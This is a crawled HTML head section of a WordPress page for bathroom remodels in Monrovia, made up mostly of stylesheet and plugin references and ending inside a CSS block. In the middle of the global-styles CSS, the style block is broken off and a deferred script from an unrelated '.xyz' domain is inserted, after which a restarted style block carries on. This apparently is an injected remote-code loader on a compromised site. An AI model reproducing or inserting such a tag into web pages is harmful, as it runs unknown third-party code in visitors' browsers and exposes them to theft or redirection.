

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://createre.com/bathroom-remodels-in-monrovia/
body_size: 20727
content:
<!DOCTYPE html> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]--> <!--[if IE 8]><html class="no-js lt-ie9" lang="en-US"> <![endif]--> <!--[if gt IE 8]><!--><html class="no-js" lang="en-US" > <!--<![endif]--><head>  <script defer src="[data-uri]"></script> <meta charset="UTF-8" /> <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]--><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"/><link rel="pingback" href="https://createre.com/xmlrpc.php" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"><title>Bathroom Remodels in Monrovia &#8211; CreateRE</title><meta name='robots' content='max-image-preview:large' /> <script defer src="[data-uri]"></script><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//use.fontawesome.com' /><link rel="alternate" type="application/rss+xml" title="CreateRE &raquo; Feed" href="https://createre.com/feed/" /><link rel="alternate" type="application/rss+xml" title="CreateRE &raquo; Comments Feed" href="https://createre.com/comments/feed/" /> <script defer src="[data-uri]"></script> <link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='twbbwg-global-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_98975498b1a122de75a24dd80ade5719.php?ver=1.0.0' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://createre.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-block-style-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_f58316e9b2d53befb4986b2ce25fe067.php?ver=4.2.18' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script defer src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='contact-form-7-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.php?ver=5.9.5' type='text/css' media='all' /><link rel='stylesheet' id='bwg_fonts-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_a9df041d122839ca80bde8891d0e7e14.php?ver=0.0.1' type='text/css' media='all' /><link rel='stylesheet' id='sumoselect-css' href='https://createre.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' /><link rel='stylesheet' id='mCustomScrollbar-css' href='https://createre.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' /><link rel='stylesheet' id='bwg_frontend-css' href='https://createre.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.23' type='text/css' media='all' /><link rel='stylesheet' id='pinterestRSScss-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_4dacb9450c3994c1e789460ef91a9564.php?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='rs-plugin-settings-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_d0d43fdc95f727e8d29f59752eaf29e1.php?ver=5.3.1' type='text/css' media='all' /><style id='rs-plugin-settings-inline-css' type='text/css'>.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.largeredbtn{font-family:"Raleway",sans-serif;font-weight:900;font-size:16px;line-height:60px;color:#fff !important;text-decoration:none;padding-left:40px;padding-right:80px;padding-top:22px;padding-bottom:22px;background:rgb(234,91,31); background:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1))); background:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 )}.largeredbtn:hover{background:rgb(227,58,12); background:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1))); background:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 )}.fullrounded img{-webkit-border-radius:400px;-moz-border-radius:400px;border-radius:400px}</style><link rel='stylesheet' id='opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600%2C700&#038;ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='raleway-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C100%2C300%2C500%2C700&#038;ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='bootstrap-css' href='https://createre.com/wp-content/themes/larx/assets/plugins/bootstrap/css/bootstrap.min.css?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://createre.com/wp-content/themes/larx/assets/plugins/font-awesome/css/font-awesome.min.css?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='main-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_5c0fe522b19f31f3544b4fdf0930b451.php?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='theme-styles-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_f6ff0a88059fe7ce3ae23424ad27b7a0.php?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='main-dark-css-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_86ea2a15926b7389070345b7b4d247ce.php?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='main-color-theme-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_0841da7aa198bf38a4b323ddf43ad8f2.php?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='style-dynamic-css' href='https://createre.com/wp-content/themes/larx/assets/css/style-dynamic.php?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_968048ab17948ff12b1df618ee6efdf9.php?ver=1716778338' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_cac19de39b4b14e0b8aaa90d06bfe696.php?ver=1716778338' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://createre.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1716778338' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://createre.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1716778338' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://createre.com/wp-includes/css/dashicons.min.css?ver=6.4.3' type='text/css' media='all' /><link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://createre.com/wp-content/cache/autoptimize/autoptimize_single_ff0fe79a84cc0bca49a1954b6be655e4.php?ver=1716778338' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.12.1/css/all.css' type='text/css' media='all' integrity="sha384-v8BU367qNbs/aIZIxuivaU55N5GPF89WBerHoGA4QTcbUjYiLQtKdrfXnqAcXyTv" crossorigin="anonymous" /><link rel='stylesheet' id='js_composer_front-css' href='https://createre.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.0.1' type='text/css' media='all' /><link rel='stylesheet' id='photonic-slider-css' href='https://createre.com/wp-content/plugins/photonic/include/ext/splide/splide.min.css?ver=20240527-25134' type='text/css' media='all' /><link rel='stylesheet' id='photonic-lightbox-css' href='https://createre.com/wp-content/plugins/photonic/include/ext/lightgallery/lightgallery.min.css?ver=20240527-25134' type='text/css' media='all' /><link rel='stylesheet' id='photonic-css' href='https://createre.com/wp-content/plugins/photonic/include/css/front-end/core/photonic.min.css?ver=20240527-25134' type='text/css' media='all' /><style id='photonic-inline-css' type='text/css'>/* Retrieved from saved CSS */
.photonic-panel { background:  rgb(17,17,17)  !important;

	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
 }
.photonic-flickr-stream .photonic-pad-photosets { margin: 10px; }
.photonic-flickr-stream .photonic-pad-galleries { margin: 10px; }
.photonic-flickr-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-google-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-zenfolio-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-zenfolio-stream .photonic-pad-photosets { margin: 5px 10px; }
.photonic-instagram-stream .photonic-pad-photos { padding: 5px px; }
.photonic-smug-stream .photonic-pad-albums { margin: 10px; }
.photonic-smug-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-random-layout .photonic-thumb { padding: 2px}
.photonic-masonry-layout .photonic-thumb { padding: 2px}
.photonic-mosaic-layout .photonic-thumb { padding: 2px}</style><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://createre.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://createre.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://createre.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://createre.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.2.18'  type='font/woff2' crossorigin /><link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.12.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-C8a18+Gvny8XkjAdfto/vjAUdpGuPtl1Ix/K2BgKhFaVO6w4onVVHiEaN9h9XsvX" crossorigin="anonymous" /><style id='font-awesome-official-v4shim-inline-css' type='text/css'>@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.12.1/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}</style> <script defer src="[data-uri]"></script><script type="text/javascript" src="https://createre.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/cache/autoptimize/autoptimize_single_3fb461c1b082f494c9e0eaaafcf8bd72.php?ver=1.2.2" id="twbbwg-circle-js"></script> <script defer id="twbbwg-global-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/cache/autoptimize/autoptimize_single_2c7284f4ed47a54704650cdd9a1d5ffb.php?ver=1.0.0" id="twbbwg-global-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script> <script defer id="bwg_frontend-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.23" id="bwg_frontend-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/plugins/pinterest-rss-widget/jquery.nailthumb.1.0.min.js?ver=6.4.3" id="pinterestRSSjs-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.1" id="tp-tools-js"></script> <script defer type="text/javascript" src="https://createre.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.1" id="revmin-js"></script>    <script defer type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-ZVJQ4X2K55" id="google_gtagjs-js"></script> <script defer id="google_gtagjs-js-after" src="[data-uri]"></script> <link rel="https://api.w.org/" href="https://createre.com/wp-json/" /><link rel="alternate" type="application/json" href="https://createre.com/wp-json/wp/v2/pages/3767" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://createre.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.4.3" /><link rel="canonical" href="https://createre.com/bathroom-remodels-in-monrovia/" /><link rel='shortlink' href='https://createre.com/?p=3767' /><link rel="alternate" type="application/json+oembed" href="https://createre.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreatere.com%2Fbathroom-remodels-in-monrovia%2F" /><link rel="alternate" type="text/xml+oembed" href="https://createre.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcreatere.com%2Fbathroom-remodels-in-monrovia%2F&#038;format=xml" /><meta name="generator" content="Redux 4.4.17" /><meta name="generator" content="Site Kit by Google 1.127.0" /> <script defer src="[data-uri]"></script>  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQN4MBS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>  <script defer src="[data-uri]"></script><style>#header{
margin: 0 auto;
height: 85px;
}
.header-nav {
    background-color: rgb(65, 64, 69);
}
.navbar {
    min-height: 80px;
}
.offcanvas-nav {
  background: #414045;
  border-color: #414045;
  border-radius: 0;
  margin: 0;
  padding-top: 15px;
  padding-bottom: 10px;
  width: 100%;
  color: #414045;
}
#footer{
margin: 0 auto;
height: 85px;
}
.header-nav {
    background-color: rgb(65, 64, 69);
}
.navbar {
    min-height: 80px;
}

.offcanvas-nav {
  background: #414045;
  border-color: #414045;
  border-radius: 0;
  margin: 0;
  padding-top: 15px;
  padding-bottom: 10px;
  width: 100%;
  color: #414045;
}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://createre.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="icon" href="https://createre.com/wp-content/uploads/2015/11/cropped-CreateRE-Circles-MC-3-32x32.png" sizes="32x32" /><link rel="icon" href="https://createre.com/wp-content/uploads/2015/11/cropped-CreateRE-Circles-MC-3-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://createre.com/wp-content/uploads/2015/11/cropped-CreateRE-Circles-MC-3-180x180.png" /><meta name="msapplication-TileImage" content="https://createre.com/wp-content/uploads/2015/11/cropped-CreateRE-Circles-MC-3-270x270.png" /><style type="text/css" id="wp-custom-css">/* Link Hover Color */
a:hover { color: #27aae1; }
/* Link Color */
